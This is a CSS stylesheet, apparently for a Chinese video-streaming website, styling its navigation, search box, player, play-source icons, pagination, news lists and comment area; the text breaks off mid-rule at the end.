.top-nav li a.on {
	background:#000;
	color:#fff
}
.top-nav li a:hover {
	background:#f6f6f9;
	color:#333
}
.top-nav li.nav_hover, .top-nav li.nav_hover a.on {
	background:#f6f6f9
}
.top-nav li.nav_hover a {
	color:#333
}
.sjbgs {
	display:inline-block;
	overflow:hidden;
	margin-bottom:-1px;
	margin-left:5px;
	width:0;
	height:0;
	border-color:#d8d8d8 transparent transparent transparent;
	border-style:solid dashed dashed dashed;
	border-width:4px;
	line-height:0
}
.sjbgx {
	display:none;
	overflow:hidden;
	margin-left:5px;
	width:0;
	height:0;
	border-color:transparent transparent #333 transparent;
	border-style:dashed dashed solid dashed;
	border-width:4px;
	line-height:0
}
.nav_hover .sjbgx {
	display:inline-block;
	margin-bottom:3px
}
.nav_hover .sjbgs {
	display:none
}
.top-nav .navbg {
	display:inline-block;
	width:18px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -212px -159px;
	cursor:pointer
}
.top-nav li.nav_hover .navbg {
	background-position:-256px -159px
}

.nav-down {
	position:absolute;
	top:50px;
	left:0;
	width:100%
}
.nav-down-1 {
	width:100%
}
.nav-down-2 li {
	float:left;
	padding:10px 10px
}
.nav-down-2 li a {
	display:block;
	padding:2px 5px;
	color:#333;
	font-size:15px
}
.nav-down-2 li a.on, .nav-down-2 li a.on:hover {
	border-radius:10px;
	background:#999;
	color:#fff
}
.nav-down-2 li a:hover {
	border-radius:10px;
	background-color:#E0E1E5
}
.nav-down .nav_hover, .sj-noover, .sy {
	border-color:#AFAFAF;
	border-style:solid;
	border-width:0 0 1px 0;
	background:#f6f6f9;
	box-shadow:0 0 4px 0 rgba(0, 0, 0, .2)
}
.nav-qt {
	float:right;
	display:inline-block
}
.nav-qt .jl {
	display:inline-block;
	margin-bottom:-4px;
	width:22px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -145px -227px;
	cursor:pointer
}
.nav-qt li.hover .jl {
	background-position:-152px -193px
}
.nav-qt li.bb {
	position:relative;
	float:left;
	color:#d8d8d8;
	line-height:50px
}
.nav-qt li.bb a {
	display:block;
	padding:0 10px;
	color:#d8d8d8
}
.nav-qt .cc {
	position:absolute;
	top:50px;
	left:0;
	display:none
}
.nav-qt li.hover a {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt .hover .cc {
	display:block
}
.nav-qt li.bb strong.ma {
	float:left;
	display:blcok;
	padding-left:10px;
	padding-right:10px;
	font-weight:400;
	cursor:pointer
}
.nav-qt li.bb .mabg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -1px -260px
}
.nav-qt li.hover .mabg {
	background-position:-29px -260px
}
.nav-qt .maw {
	padding:5px;
	width:150px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2)
}
.nav-qt .maw .ewmbg {
	display:block;
	width:150px;
	height:150px;
	background:transparent url(../images/erweima.png) 
}
.nav-qt .maw p {
	padding:0;
	color:#333;
	text-align:center;
	line-height:22px
}
.nav-qt li.hover .ma {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt li.bb .mbbg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -2px -122px
}
.nav-qt li.hover .mbbg {
	background-position:-35px -122px
}
.nav-qt li.member .cc {
	position:absolute;
	right:0;
	left:auto
}
.nav-qt .mbp {
	padding:10px;
	width:250px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2);
	color:#333;
	line-height:30px
}
.nav-qt li.bb .mbp a {
	display:inline;
	padding:0 2px;
	background:0 0;
	color:#f06000;
	line-height:30px
}
.search {
	position:relative;
	float:left;
	display:inline-block;
	margin-top:9px;
	margin-left:30px;
	height:30px;
	border:1px solid #6C6C6C;
	border-radius:2px
}
.search .input {
	float:left;
	padding:0 10px;
	width:160px;
	height:30px;
	border:0;
	background:#5D6192;
	color:#eee;
	font-size:14px;
	line-height:30px
}
.search .imgbt {
	float:left;
	width:30px;
	height:30px;
	border:0;
	background:#424242 url(../images/search.png) no-repeat
}
.search .so-key {
	position:absolute;
	top:31px;
	left:-1px;
	display:none;
	width:210px;
	border:1px solid #000;
	background:#fff
}
.search .so-key a {
	display:block;
	overflow:hidden;
	padding:0 10px;
	height:30px;
	font-size:14px;
	line-height:30px
}
.search .so-key a:hover {
	background:#eee
}
.search .cur {
	display:block
}
.search.cur .input {
	background:#fff;
	color:#333
}
.search.cur .imgbt {
	background:#fff url(../images/search.png) no-repeat 0 -60px
}
.sj-nav, .sj-navhome {
	float:right;
	display:inline-block
}
.sj-navhome .sjbg-home {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -214px -460px
}
.sj-noover {
	display:none
}
.sy-nav-down .sy {
	border-color:#e8e8e8;
	border-style:solid;
	border-width:0 1px 1px 1px;
	box-shadow:0 0 0 0 transparent
}
.sj-nav .sjbgx, .sj-search .sjbgx {
	display:inline-block;
	border-color:#fff transparent transparent transparent;
	border-style:solid dashed dashed dashed
}
.sj-nav li, .sj-navhome li, .sj-search li {
	float:left;
	padding:0 10px;
	color:#fff;
	font-size:16px;
	line-height:50px;
	cursor:pointer
}
.sj-nav .sjbg-nav {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -460px
}
.sj-nav .cur .sjbg-nav {
	background-position:-134px -460px
}
.sj-nav li.cur, .sj-search li.cur {
	background:#f6f6f9;
	color:#333
}
.sj-nav .nav_hover .sjbg-nav {
	background-position:-150px -261px
}
.sj-nav-down-2 {
	margin:0 auto;
	padding:5px 0;
	width:98%
}
.sj-nav-down-2 li {
	padding:5px 0;
	width:20%;
	text-align:center
}
.sj-nav-down-2 li a {
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#E0E1E5;
	font-size:14px
}
.sj-nav-down-2 li a.on, .sj-nav-down-2 li a:hover {
	background:#999;
	color:#fff
}
.sj-search {
	float:right;
	display:inline-block
}
.sj-search .sjbg-search {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -53px -460px;
	cursor:pointer
}
.sj-search .cur .sjbg-search {
	background-position:-94px -460px
}
.sj-search li.nav_hover .sjbg-search {
	background-position:-2px -192px
}
.sj-nav-down-search {
	padding:10px 0;
	height:50px;
	border:0
}
.sj-nav-down-search .input {
	margin-left:3%;
	padding:0 2%;
	width:60%;
	border:0;
	font-size:16px;
	line-height:50px
}
.sj-nav-down-search .imgbt {
	width:20%;
	border:0;
	background:#e7e7e7;
	font-size:16px;
	line-height:30px
}
.index-tj .title {
	color:#1C3EE2
}
.index-tj-r li {
	overflow:hidden;
	height:41px;
	border-bottom:1px dotted #bbb;
	line-height:41px
}
.index-tj-r li em {
	margin-right:5px;
	color:#333;
	font-style:normal
}
.index-tj-r li .qs {
	color:#f06000
}
.index-tj-r li gm{-webkit-border-radius: 5px;background-color:#aaa;font-style:normal;margin-right:6px;color:#ffffff;}
.index-tj-r li .gs{background-color:#fc7546;color:#aa}
.index-tj-r li .bz {
	float:right
}
.index-tj-r li a {
	display:block
}
.index-tj-r li a:hover {
	background:#f1f1f1
}
.index-tj-r li a:hover em {
	color:#f06000
}
.title {
	position:relative;
	margin-bottom:15px;
	border-bottom:1px solid #80B3FF;
	font-weight:400;
	font-size:16px;
	line-height:200%;
	padding:5px 0
}
.title a {
	color:#333
}
.title a:hover {
	color:#f06000
}
.index-color {
	height:35px;
	color:#444;
	font-size:20px
}
.index-color .hitkey {
	float:right
}
.index-color .hitkey a{font-size:14px;padding-left:20px;margin-left:10px;background: transparent url("../images/duomi-bg.png") no-repeat scroll -248px -227px;;}
}
title{position: relative;line-height:200%;font-size:16px;font-weight:400;margin-bottom:15px;border-bottom:2px solid #e1e1e1;}
.index-color .hitkey a:hover {
	background-position:-247px -194px
}
.index-color .kp a {
	margin-left:20px
}
.index-color .kp i {
	font-size:14px;
	font-style:normal;
	background:#3d596a;
	padding:0 10px 2px 10px;
	color:#fff
}
.index-tj-l .player-ico {
	left:34%
}
.index-tj-l li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-tj-l li p.name {
	height:30px;
	color:#fff;
	line-height:30px
}
.index-area li, .index-tj-l li {
	float:left;
	padding-bottom:20px
}
.index-area li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-area li p.actor, .index-tj-l li p.actor {
	color:#BFBFDE
}
.index-area .lzbz, .index-tj-l .lzbz {
	position:absolute;
	left:0;
	overflow:hidden;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.index-area li p.other, .index-tj-l li p.other {
	position:absolute;
	overflow:hidden;
	padding:0;
	color:#BFBFDE;
	font-size:12px;
	cursor:pointer
}
.index-area li p.other i, .index-tj-l li p.other i {
	display:block;
	padding:0 5px;
	background:#D645D8;
	color:#fff;
	font-style:normal;
	border-radius:0 10px 0 25px;
	opacity: 0.8;
}
.sy-all {
	position:relative;
	z-index:1
}
.sy-nav-down {
	position:absolute;
	top:42px;
	left:0;
	width:100%
}
.sy-title .key {
	padding:0 2px;
	color:#f06000
}
.sy-title {
	height:40px;
	border:1px solid #e8e8e8;
	background:#fff;
	line-height:40px
}
.sy-title p.type {
	float:left;
	display:inline-block
}
.sy-title p.chg {
	float:right;
	display:inline-block;
	padding:0 10px;
	height:40px;
	border-left:1px solid #e8e8e8;
	color:#f06000;
	cursor:pointer
}
.sy-title p.nav_hover {
	background:#f6f6f9;
	color:#f06000
}
.sy-title span.type {
	margin-left:5px;
	padding:4px 5px;
	border-radius:2px;
	background:#f06000;
	color:#fff
}
.sy-title p.cur {
	margin-bottom:-1px;
	height:41px;
	background:#fff;
	color:#009000
}
.sy-title .sjbgs {
	border-color:#f00600 transparent transparent transparent
}
.sy-title .sjbgx {
	margin-bottom:4px;
	border-color:transparent transparent #009000 transparent
}
.sy-title .cur .sjbgs {
	display:none
}
.sy-title .cur .sjbgx {
	display:inline-block
}
.sy {
	padding:5px;
	background:#fff
}
.sy dd, .sy dt {
	float:left
}
.sy dd a, .sy dt span {
	display:block;
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#f5f5f5;
	color:#777
}
.sy dt span {
	background:#f1f1f1;
	color:#333
}
.sy dd a:hover {
	background:#ddd;
	color:#f06000
}
.sy dd a.on, .sy dd a.on:hover {
	background:#f06000;
	color:#fff
}
.sy-jg {
	height:27px;
	line-height:27px
}
.sy-jg p.jg {
	float:left;
	display:inline-block;
	height:27px
}
.sy-jg p.px {
	float:right;
	display:inline-block;
	height:27px
}
.sy-jg p.px a {
	position:relative;
	display:inline-block;
	padding:0 20px;
	height:30px
}
.sy-jg p.px .tj {
	padding-right:0
}
.sy-jg span.count {
	color:#f06000
}
.sy-jg a.time em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -146px -160px
}
.sy-jg a.time.on em, .sy-jg a.time:hover em {
	background-position:-69px -160px
}
.sy-jg a.rq em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -248px -227px
}
.sy-jg a.rq.on em, .sy-jg a.rq:hover em {
	background-position:-247px -194px
}
.sy-jg a.tj em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:18px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -160px
}
.sy-jg a.tj.on em, .sy-jg a.tj:hover em {
	background-position:-106px -160px
}
.sy-jg a.on {
	color:#f06000
}
.ct-c, .ct-l {
	float:left
}
.ct-c dl, .ct-c dl a {
	color:#333
}
.ct-c .name {
	color:#333;
	font-weight:800;
	font-size:16px;
	font-family:hzguangbiao
}
.ct-c .name .bz {
	padding-left:5px;
	color:#777;
	font-weight:400;
	font-size:14px
}
.ct-c dl a:hover {
	color:#f06000
}
.ct-c .ee .js, .ct-c dd span, .ct-c dt span {
	color:#777
}
.ct-c .ee .y {
	padding-left:5px;
	color:#f06000
}
.ct-c .ee {
	float:left;
	line-height:30px
}
.ct-c dd {
	float:left;
	width:50%
}
.tab-title {
	height:40px;
	line-height:40px
}
.tab-title li {
	float:left;
	margin-right:20px;
	padding:0 15px;
	background:#fff;
	font-weight:800;
	-webkit-border-radius: 10px;
	cursor:pointer
}
.tab-title li.on {
	background:#f06000;
	color:#fff
}
.tab-title li.err {
	float:right;
	margin-right:0;
	cursor:default
}
.tab-title li.err a {
	color:#333
}
.tab-title li.err a:hover {
	color:#f06000
}
.tab-jq {
	line-height:30px
}
.playfrom li {
	float:left;
	padding:0 10px;
	height:31px;
	line-height:30px;
	cursor:pointer
}
.playfrom li.on {
	border:1px solid #ccc;
	border-bottom:0;
	background:#f6f6f9;
	color:#333
}
.playfrom .ico-youku {
	margin-bottom:-3px;
	background-position:-32px -4px
}
.playfrom .on .ico-youku {
	background-position:-3px -3px
}
.playfrom .ico-tudou {
	margin-bottom:-5px;
	background-position:-90px -6px
}
.playfrom .on .ico-tudou {
	background-position:-61px -6px
}
.playfrom .ico-niba {
	margin-bottom:-5px;
	background-position:-29px -38px
}
.playfrom .on .ico-niba {
	background-position:-3px -37px
}
.playfrom .ico-sohu {
	margin-bottom:-3px;
	background-position:-213px -3px
}
.playfrom .on .ico-sohu {
	background-position:-181px -3px
}
.playfrom .ico-letv {
	margin-bottom:-3px;
	background-position:-149px -3px
}
.playfrom .on .ico-letv {
	background-position:-121px -3px
}
.playfrom .ico-qq {
	margin-bottom:-3px;
	background-position:-276px -5px
}
.playfrom .on .ico-qq {
	background-position:-243px -5px
}
.playfrom .ico-kankan {
	margin-bottom:-3px;
	background-position:-91px -37px
}
.playfrom .on .ico-kankan {
	background-position:-61px -37px
}
.playfrom .ico-ckplayer {
	margin-bottom:-3px;
	background-position:-150px -37px
}
.playfrom .on .ico-ckplayer {
	background-position:-121px -37px
}
.playfrom .ico-leyun {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-leyun {
	background-position:-120px -36px
}
.playfrom .ico-Azhan {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-Azhan  {
	background-position:-120px -36px
}
.playfrom .on .ico-Azhan2  {
	background-position:-62px -36px;    margin-bottom: -3px;
}
.playlist {
	margin-top:-1px;
	margin-bottom:20px;
	border-top:1px solid #ccc
}
.playlist .h1 {
	padding:5px;
	border-bottom:1px dotted #d9d9d7;
	line-height:30px
}
.playlist .intro {
	float:left;
	display:inline-block
}
.playlist .jj {
	float:right;
	display:inline-block
}
.playlist .jj em {
	padding:2px 5px;
	border:1px solid #ccc;
	border-radius:5px;
	background:#f1f1f1;
	font-style:normal;
	cursor:pointer
}
.playlist .jj em.over {
	background:#fff;
	color:#333
}
.playlist .jj span {
	margin-left:10px
}
.videourl {
	padding:5px 0
}
.videourl li {
	float:left;
	overflow:hidden;
	padding:5px 0;
	text-align:center
}
.videourl li a {
	display:block;
	height: 40px;
	line-height: 40px;
background: #eee;
-webkit-border-radius: 10px;
border: 1px solid #d1d1d1;
margin: auto auto;
}
.videourl li.new a {
	background:#f0f0f0 url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl li a:hover {
	background:#F06000;
	color:#fff
}
.videourl li.new a:hover {
	background:#dfdfdf url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl-down {
	padding:10px 0
}
.videourl-down li {
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.player {
	background:#1c1c1c url(../images/pload.gif) no-repeat scroll center center;margin: 0 auto;
}
/*play*/

.playding{background: #2C2C2C;color:#fff;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:5%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#fff;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}
.ding {
	text-align:center
}
.ding span#digg_num {
	display:none
}
.ding a {
	display:inline-block;
	width:50px;
	height:50px;
	border:1px solid #e7e7e7;
	border-radius:25px;
	background-color:#fff;
	color:#FFF;
	color:#333;
	text-align:center;
	line-height:50px
}
.ding a:hover {
	border:1px solid #aaa;
	background:#bbb;
	color:#fff
}
.page {
	text-align:center
}
.page span {
	display:none
}
.page a, .page em , .page input {
	display:inline-block;
	margin:5px 5px;
	width:45px;
	height:40px;
	font-style:normal;
	line-height:40px
}
.page a {
	background:#fff
}
.page a:hover {
	background:#f06000;
	color:#fff
}
.page em {
	background:#777;
	color:#fff
}
.topicindex li {
	position:relative;
	float:left;
	overflow:hidden;
	background-color:#FFF;
	box-shadow:1px 2px 3px 0 rgba(0, 0, 0, .08)
}
.topicindex li img {
	width:100%
}
.topicindex .topicbg {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	cursor:pointer;
	filter:alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5
}
.topicindex .des {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.topicindex .tp1 {
	overflow:hidden;
	padding:0 10px;
	height:30px;
	line-height:30px
}
.topicindex .tp2 {
	padding:0 10px;
	color:#BFBFDE;
	line-height:24px
}
.topicindex .num {
	float:right;
	color:#999;
	font-size:400
}
.topicindex li:hover {
	box-shadow:3px 4px 0 0 rgba(0, 0, 0, .36)
}
.topicimg .img {
	float:left;
	width:20%;
	height:200px
}
.topicimg .des {
	float:right;
	width:78%
}
.topicimg .des .count {
	padding-left:5px;
	color:#f06000
}
.vmap {
	position:relative;
	margin-bottom:40px;
	padding-top:20px;
	border-top:2px solid #ccc
}
.vmap .zm {
	position:absolute;
	top:-20px;
	left:0;
	display:block;
	width:40px;
	height:40px;
	border-radius:20px;
	background:#333;
	color:#fff;
	text-align:center;
	font-weight:800;
	font-size:20px;
	line-height:40px
}
.vmap li {
	float:left;
	overflow:hidden;
	height:32px;
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.vmap li a {
	display:block
}
.vmap li a:hover {
	background:#f1f1f1
}
.vmap .bz {
	float:right;
	color:#999
}
.letter {
	padding-bottom:40px
}
.letter li {
	float:left;
	text-align:center
}
.letter li a {
	display:block;
	padding:12px 15px;
	border-color:#f5f5f5 #bbb #bbb #f5f5f5;
	border-style:solid;
	border-width:1px;
	background:#f1f1f1;
	font-weight:800
}
.letter li a:hover {
	background:#f06000;
	color:#fff
}
.n-index {
	border:1px solid #ccc;
	background:#fff
}
.n-index h1 {
	border-bottom:1px solid #ccc;
	font-weight:400;
	font-size:14px;
	line-height:40px
}
.n-index .more {
	float:right;
	margin-right:10px
}
.n-index h1 span {
	padding-left:10px;
	color:#333
}
.n-index li {
	overflow:hidden;
	padding:5px 0;
	height:30px;
	line-height:30px
}
.n-index li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.n-index li em {
	padding:0 5px;
	font-style:normal
}
.n-content h1 {
	text-align:center;
	font-weight:400;
	font-size:16px;
	line-height:40px
}
.n-content .info {
	line-height:40px
}
.n-content .time {
float: right;
}
.n-content .qt {
	float:left;
	
}
.n-content .des {
	padding:20px 0;
	line-height:32px
}
.n-content .fy {
	padding:20px 0;
	text-align:center
}
.n-content .more h1 {
	text-align:left
}
.n-content .more p span {
	margin-right:20px;
	line-height:30px
}
.n-list li {
	border-bottom:1px dotted #ccc
}
.n-list .img {
	float:left;
	overflow:hidden
}
.n-list .text {
	float:right;
	overflow:hidden
}
.n-list .tit a {
	height:40px;
	color:#333;
	font-weight:800;
	font-size:16px
}
.n-list .des {
	overflow:hidden;
	line-height:30px
}
.n-list .time {
	float:right;
	height:30px;
	line-height:30px
}
.n-list .time-ico {
	float:left;
	display:block;
	margin-top:4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat -197px -225px
}
.news-map {
	border:1px solid #ccc;
	background:#fff
}
.news-map h1 {
	font-weight:400;
	font-size:14px
}
.news-map h1 .more {
	float:right
}
.news-map .nmap li {
	overflow:hidden;
	width:50%;
	height:30px;
	line-height:30px
}
.news-map .nmap li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.title .key, .title .num {
	padding:0 5px;
	color:#f06000
}
.ylink {
	padding:10px 0;
	width:100%;
	background:#E9E8EF;
	text-align:center
}
.ylink a {
	display:inline-block;
	margin:0 10px;
	padding:5px 10px
}
.footer {
	padding:20px 0;
	border-top:1px solid #555;
	background:#E9E8EF;
	text-align:center;
	line-height:30px
}
.footer .footer-bg {
	padding-top:10px;
	text-align:center
}
.footer .footer-bg .bg {
	display:inline-block;
	width:100px;
	height:60px;
	background:transparent url(../images/duomi-bg.png) no-repeat -195px -300px
}
.gotop {
	position:fixed;
	right:10px;
	bottom:100px;
	display:none;
	width:42px;
	height:42px
}
.gotop a.gotopbg {
	display:block;
	width:42px;
	height:42px;
	background:transparent url(../images/duomi-bg.png) no-repeat -183px -377px;
	cursor:pointer
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}
#facepic {
	display:none
}
table {
	width:100%
}
#leaveword {
	padding:10px 0;
	padding:1rem 0
}
.nb {
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#m_author, #vdcode, #vdimgck, .btn {
	float:left;
	height:30px;
	line-height:30px;
	line-height:3rem;
	line-height:3rem
}
#m_author, .text {
	padding:0 10px;
	padding:0 1rem
}
.red {
	display:none;
	color:red
}
#facepic img {
	float:left;
	cursor:pointer
}
#m_content {
	width:100%;
	height:100px;
	border:0 none
}
#vdimgck {
	margin:2px 0 0 5px
}
.btn {
	float:right;
	padding:0 5px
}
#leavewordlist {
	padding-bottom:10px;
	padding-bottom:1rem;
	text-align:left
}
#leavewordlist ul {
	margin-top:10px;
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#leavewordlist .topwords {
	margin-bottom:5px;
margin-bottom:.5rem
}
#leavewordlist .topwords span {
	float:right
}
#leavewordlist ul:hover {
	background:#777;
	color:#fff
}
.channel-focus {
	overflow:hidden;
	padding:20px 0;
	background:#0F2331;
}
.channel-silder {
	position:relative;
	overflow:hidden;
	margin:0 auto;
	width:1200px;
	height:310px
}
.channel-silder-panel {
	position:relative;
	float:left;
	overflow:hidden;
	width:1200px
}
.channel-silder-img {
	float:left;
	overflow:hidden;
	width:230px;
	height:310px
}
.channel-silder-img img {
	display:block;
	overflow:hidden;
	padding:2px;
	width:220px;
	height:300px;
	border:2px solid #344956;
	background:url(../images/loading.gif) no-repeat scroll center center transparent #222
}
.channel-silder-intro {
	float:left;
	overflow:hidden;
	padding:0 20px;
	width:700px;
	height:310px;
	color:#999;
	font-size:14px;
	line-height:24px
}
.channel-silder-title {
	overflow:hidden;
	padding:10px 0;
	height:60px;
	color:#f60;
	line-height:30px
}
.channel-silder-title h2 {
	display:block;
	overflow:hidden;
	height:30px;
	font-weight:400;
	font-size:26px;
	font-family:"Microsoft Yahei"
}
.channel-silder-title a {
	color:#fff
}
.channel-silder-info {
	overflow:hidden;
	width:500px;
	height:72px
}
.channel-silder-info li {
	float:left;
	overflow:hidden;
	width:250px;
	height:24px
}
.channel-silder-info li.long {
	margin-bottom:5px;
	width:500px
}
.channel-silder-desc span, .channel-silder-info li span {
	color:#ccc
}
.channel-silder-desc {
	overflow:hidden;
	margin-top:10px;
	height:96px
}
.channel-silder-play {
	display:block;
	overflow:hidden;
	margin-top:10px;
	width:136px;
	height:30px;
	background:url(../images/play.jpg) 0 -30px no-repeat;
	text-indent:-999px
}
.channel-silder-play:hover {
	background-position:0 0
}
.channel-silder-nav {
	position:absolute;
	top:12px;
	right:0;
	overflow:hidden;
	margin:0 auto;
	padding:10px 5px 10px 10px;
	width:213px;
	height:268px;
	background:#4F748E;
}
.channel-silder-nav li {
	float:left;
	margin:0 5px 5px 0;
	padding:1px;
	border:2px solid #a8a8a8
}
.channel-silder-nav li.on {
	border-color:#f60
}
.channel-silder-nav img, .channel-silder-nav li {
	display:block;
	overflow:hidden;
	width:60px;
	height:80px;
	background:#fff
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}

/* 分页*/
.p_bgg {
	background: #fff
}
.pageg {
	margin: 0 auto;
	padding: 10px 0;
	overflow: hidden
}
.pageg a, .pageg span {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #ddd;
	vertical-align: middle;
	background: #fff;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg a:hover {
	color: #0a4e8b;
}
.pageg strong {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #0e90d2;
	background: #0e90d2;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	vertical-align: middle;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg span {
	background: #f4f4f4;
	color: #9a9a9a;
	cursor: inherit;
}

/* 搜索结果列表页*/
.so_list {
}
.so_list li {
	position: relative;
	height: 145px;
	margin: 13px auto
}
.so_pic {
	position: absolute;
	left: 0;
	top: 0;
}
.so_pic img {
	width: 106px;
	height: 141px;
}
.so_list li h2, .so_list li p, .v_m h2, .v_m p {
	padding-left: 115px
}
.so_list li h2 {
	color: #222;
	font-size: 16px;
}
.so_list li p {
	line-height: 24px;
}
.so_list li p a {
	color: #2ca30b
}
.so_list li p span {
	color: #999
}
.v_txt p {
	font-size: 14px;
}
.v_test {
	font-size: 13px;
	color: #666;
	line-height: 26px;
}
.d_list {
}
.d_list li {
	line-height: 44px;
	font-size: 14px;
	overflow: hidden;
	width: 95%;
	margin: 10px auto;
	border-bottom: 1px dashed #ddd
}
.d_list li .d_btn {
	float: right;
	display: block;
	width: 75px;
	height: 30px;
	background: #267ee5;
	color: #fff;
	text-align: center;
	line-height: 30px;
	margin-top: 7px;
}
/*主体内容*/
.mian_bo {
	background: #fff;
	border: 1px solid #d6dadd
}
.mian_title {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-size: 16px;
	background: #fafafa;
	border-bottom: 1px solid #d6dadd;
	position: relative;
}
.bo_top {
	border-top: 1px solid #d6dadd;
}
.mian_title span {
	color: #999;
	font-size: 14px;
}
.mian_title .more {
	position: absolute;
	display: block;
	background-image: url(../images/more.png);
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	background-size: 15px 15px;
	background-position: center center;
	right: 5px;
}
.mian_title h2 {
	text-indent: 15px;
	background-image: url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-size: 4px 18px;
	background-position: left center;
}

.yydd {
    background-color: #CF0618;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0px;
    padding-left: 12px;
}

.jiantou {
    float: right;
    margin-right: 16px;
}

.btn{text-align: center; padding: 0px 0;margin-bottom:18px;}
.btn .btn1,.btn .btn2{padding:5px 15px; color:#fff; font-size:18px; background:#5eb95e; border:1px solid #5eb95e; border-radius:5px;margin: 0 5px;}
.btn .btn2{background:#dd514c; border:1px solid #dd514c;}

.cont-banner{margin:5px 0px 0px}.cont-banner a{display:block;height:40px;line-height:40px;font-size:1.6rem;text-align:center;background:#00BB00;color:#fff;border-radius:3px;overflow:hidden}

/*留言本*/
/*评论*/
.comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; }
.fl {
	float: left; _display: inline;
}
.fr {
	float: right; _display: inline;
}
.clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.cmt_msg {
	padding: 15px; font-family: "Microsoft YaHei";
}
.cmt_msg .cmt_form {
	margin-bottom: 10px;
}
.cmt_msg .face_wrap img {
	width: 50px; height: 50px;
}
.cmt_msg .input_wrap {
	width: 91%; padding-left: 10px; position: relative;
}
.cmt_msg .cmt_wrap .input_wrap {
	width: 98%;
}
.cmt_msg .input_wrap textarea {
	background: url("../images/home/textareabg.png") repeat-x 0px 0px rgb(255, 255, 255); border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 99%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;
}
.cmt_msg .input_wrap p {
	background: rgb(255, 255, 255); border-width: 1px; border-style: dotted solid solid; border-color: rgb(187, 187, 187); border-radius: 0px 0px 3px 3px; width: 100%; height: 28px; color: rgb(206, 206, 206); line-height: 28px;
}
.cmt_msg .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.cmt_msg .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.cmt_msg .remaining {
	padding-right: 10px; font-size: 14px;
}
.cmt_msg .smt_wrap {
	width: 100%; line-height: 30px; font-size: 12px; margin-top: 8px;
}
.cmt_msg .smt_wrap span {
